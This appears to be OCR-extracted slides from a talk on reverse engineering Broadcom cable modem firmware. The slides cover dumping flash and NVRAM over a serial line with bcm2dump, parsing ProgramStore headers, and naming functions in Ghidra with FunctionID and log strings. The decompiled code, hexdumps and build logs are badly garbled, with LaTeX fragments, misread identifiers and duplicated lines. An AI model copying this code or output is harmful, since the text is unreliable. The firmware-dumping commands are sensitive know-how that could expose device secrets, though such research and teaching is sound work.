      undefined4 uVar5;
12
      int *piVar6;
13
      char *pcVar7;
14
      uint uVar8.
15
      undefined4 *puVar9:
16
      uint uVarl0.
17
      uint uVarll:
18
      uint uVar12:
19
      uint uVar13:
20
      int iVarl4:
21
      int iVarl5:
22
23
      uVar8 = param 2,
24
      uVar4 = param 3,
      FUN 83f8bd10((byte *)s NandFlashRead: Reading offset 0x 83f8e018, param 2, param 3, param 4);
25
      pcVar7 = s NandFlashRead error: Buffer not w 83f8e04c;
26
27
      if (((uint)param 1 & 3) == 0)uVar10 = param 2,
28
29
       uVar13 = param 2;
30
       if (param 2 == DAT 83f90b5c) {
31
        uVarl0 = DAT 83f90b60;
32
          uvar13 = DAT 83f90b64;
33
        \mathcal{F}
```
#### **Firmware Extraction / bootloaders analysis**

- Most bootloaders I analyzed still have verbose logging and we can use that to our advantage.
- The process is dead simple:
	- identify log call
	- extract function name from the log call
	- rename the function where log function is called with the extracted name



#### **Firmware Extraction / bootloaders profile**

```
.versions = {
           \text{intf} = \text{BCM2} \text{INTF} \text{-BLDR},
           rwcode = 0x84010000,
           .buffer = 0x85f00000},
           .version = "2.5.0beta8 Rev2",
           \int.intf = BCM2 INTF BLDR,
           .magic = \{ 0x83f8f600, "2.5.0beta8 Rev2" \},
           \text{print} = \text{0x83f8bd10}.spaces = \{\overline{\cdot} name = "flash",
                       \text{read} = \{\alpha.addr = 0x83f83e9c..mode = BCM2 READ FUNC BOL,
                             },
                 },
                      .name = "nvram",
                      \text{read} = {
                           \alpha.addr = 0x83f81324,
                           .mode = BCM2 READ FUNC OBL,
                \begin{array}{c} \uparrow \\ \downarrow \end{array}
```
#### **Firmware Extraction / bootloaders profile**



./bcm2dump -v dump /dev/ttyUSB0,115200 flash image1 image1.bin detected profile TCG300(bootloader), version 2.5.0beta8 updating code at 0x84010000 (436 b) 100.00% (0x840101b3) 6 bytes/s (ELT 00:01:11) dumping flash:0x02700000-0x036fffff (16777216 b)<br>100.00% (0x036fffff) 7.10k bytes/s (ELT 100.00% (0x036fffff) 7.10k bytes/s (ELT 00:38:28)

#### **Firmware Extraction / bcm2dump**

- Writing a bcm2dump bootloader profile is more tedious, but dumping memory by patching code is way faster than relying on console prompt commands.
- Sometimes there's no other way anyway (e.g. disabled console prompt).

#### **Firmware Extraction** / firmware dump

#### Back to our firmware dump !

./bcm2dump -v -P CG3700B dump /dev/ttyUSB0 flash image1 /tmp/image1.bin ./bcm2dump -vvv -P CG3700B dump /dev/ttyUSB0 nvram permnv /tmp/nvram.out ./bcm2dump -v -P CG3700B dump /dev/ttyUSB0 nvram dynny /tmp/dynny.out \$ hexdump -C /tmp/image1.bin 00000000 c2 00 00 05 00 03 00 00 58 0f 1c cf 00 4b 8e c4 |.......X....K..|<br>00000010 80 00 40 00 43 47 33 37 30 30 42 2d 31 56 32 46 |..@.CG3700B-1V2F| 00000010 80 00 40 00 43 47 33 37 30 30 42 2d 31 56 32 46 |..@.CG3700B-1V2F| 00000020 53 53 5f 56 32 2e 30 33 2e 30 33 75 5f 73 74 6f | SS V2.03.03u sto 00000030 2e 62 69 6e 00 00 00 00 00 00 00 00 00 00 00 00 |.bin............| 00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| 00000050 00 00 00 00 d6 5b 00 00 69 91 be 87 5d 00 00 00 |.....[..i...]...| 00000060 01 00 20 20 0e 00 0d 3a 28 ab ef 31 23 33 44 83 |.. ...:(..1#3D. 00000070 db 18 9b 57 12 d9 ed 76 9b d2 8d 4c ad 5b 7f 7a |...W...v...L.[.z| 00000080 0f 11 d2 c8 a8 77 99 48 98 fb 58 74 c2 b6 82 6e |..... W.H.. Xt... n| 00000090 74 89 bd 9f fb 21 63 03 40 1b dd 39 8b 6e a5 4f |t....!c.@..9.n.O|

#### **Firmware Extraction** / ProgramStore

#### ProgramStore Header





./ProgramStore -f ~/research/voo/image1.bin -x No output file name specified. Using /home/quentin/research/voo/image1.out. Signature: c200 Control: 0005 Major Rev: 0003 Minor Rev: 0000 Build Time: 2016/10/25 08:50:23 Z File Length: 4951748 bytes Load Address: 80004000 Filename: CG3700B-1V2FSS\_V2.03.03u\_sto.bin HCS: d65b CRC: 6991be87

## **FIRMWARE ANALYSIS**

## **Firmware Analysis / Image Loading**

- Load the firmware dump in your SRE tool of choice.
	- Architecture: **MIPS 32 bits big endian**
	- Load address: **0x80004000**
- We have strings and proper xrefs, but:
	- no symbols
	- no function names
	- no memory mappings

## **Firmware Analysis** / Recap

- We have a firmware image properly loaded in Ghidra
- We identified all standard eCos library functions
- We auto-renamed a good chunk of Broadcom's functions
- We identified and renamed C++ vtables.
- We have a good understanding of memory mappings

## **Firmware Analysis** / Introducting FID

- Ghidra provides an interesting feature called **FunctionID**. Similar to what IDA provides under the FLIRT name or Binary Ninja "Signature Libraries".
- Let's identify standard eCos library functions by building our own Ghidra FunctionID database !
### **Firmware Analysis / Applying FunctionID**

- Building an eCos FIDB in 5 easy steps:
	- 1) Download the eCos source code
	- 2) Cross-compile each eCos subsystem to a MIPS32 big endian ELF object files
	- 3) Load all object files to a dedicated Ghidra project subdirectory
	- 4) Run FunctionID analysis on all loaded object files
	- 5) Export the FunctionID database

### **Firmware Analysis / Applying FunctionID**

### • A bunch of bash, Python and Vagrant script writing later...

Running provisioner: shell... Running provisioner: shell...<br>Running: /tmp/vagrant-shell20210215-1881060-1chpet9.sh<br>Running: /tmp/vagrant-shell20210215-1881060-1chpet9.sh Running: /tmp/vagrant-shett=<br>[+] Installing dependencies.<br>Package compat-gcc-34-3.4.6-19.el6.x86\_64 already installed and latest<br>Package compat-gcc-34-3.4.6-19.el6.x86\_64 already installed and latest [+] Installing dependencies.<br>Package compat-gcc-34-3.4.6-19.el6.x86\_64 already installed and latest version<br>Package binutils-2.20.51.0.2-5.48.el6\_10.1.x86\_64 already installed and latest version<br>Package binutils-2.20.51.0. Package compat-gcc-34 3...0.2-5.48.el6\_10.1.x86\_64 already installed and latest version<br>Package binutils-2.20.51.0.2-5.48.el6\_10.3.i686 already installed and latest version<br>Package glibc-devel-2.12-1.212.el6\_10.3.i686 alre Package bind: 2020-12-1.212.el6\_10.3.i686 atready instatted and<br>Package glibc-devel-2.12-1.212.el6\_10.3.i686 atready installed and latest version<br>Package 1:tcl-8.5.7-6.el6.x86\_64 already installed and latest version Package gibc 8.5.7-6.el6.x86\_64 already installed and tatest version<br>Package 1:tcl-8.5.7-6.el6.x86\_64 already installed and latest version<br>Package unzip-6.0-5.el6.x86\_64 already installed and latest version rackage anser<br>[+] Downloading sources. [+] Downloading patches.  $[-1]$  Applying patches.<br>patching file binutils-2.13.1/bfd/elf32-v850.c ning file binutits-z.is.........<br>ning file gcc-3.2.1/gcc/config/arm/t-arm-elf

### **Firmware Analysis / Applying FunctionID**

• A bunch of bash, Python and Vagrant script writing later...



### **Firmware Analysis** / Recap

- We have a firmware image properly loaded in Ghidra
- We identified all standard eCos library functions
- We auto-renamed a good chunk of Broadcom's functions
- We identified and renamed C++ vtables.
- We have a good understanding of memory mappings





```
\overline{2}void BomAmdFlashDevice(undefined4 *param 1.undefined4 param 2.undefined4 param 3.undefined4 param 4)
 3
 \ensuremath{\mathnormal{\mathcal{A}}}5
       ulonglong uVarl;
 6
       BcmFlashDevice(param_1,(uint *)s_AMD/Fujitsu_Standard_Flash_80f214ac,1,param_4);
 \overline{7}8
       *param 1 = 0x81926a28;
 9
       param 1[0x17] = 0:
10
      *(undefined *)(param 1 + 0x18) = 0;
       *(undefined2 *)((int)param 1 + 0x62) = 0;
11
\parallel12
      *(undefined *)(param 1 + 0x19) = 0;
\parallel_13
       debug logger3((int)(param 1 + 1), S BcmAmdFlashDevice 80f214c8);
\parallel14
      uVar1 = FUN 808c17d4();
15
       DAT 8196b580 = (int)(uVar1 >> 0x20);
\parallel16
       DAT 8196b584 = (int)uVar1;\mathbb{1}return;
\|18\|\parallel19
```


- To take advantage of that, I wrote a custom Ghidra script that given a logging function would:
	- get a list of all functions calling that logging function (crossreferences)
	- for each call, get the pointer value that is put into \$a1, \$a2, or \$a3 depending on the logging function parameters
	- rename the function using the string pointer to by pointer

• If you look at constructor functions - considering you set the function calling convention to "this call" - you'll see the this pointer set to a specific address:

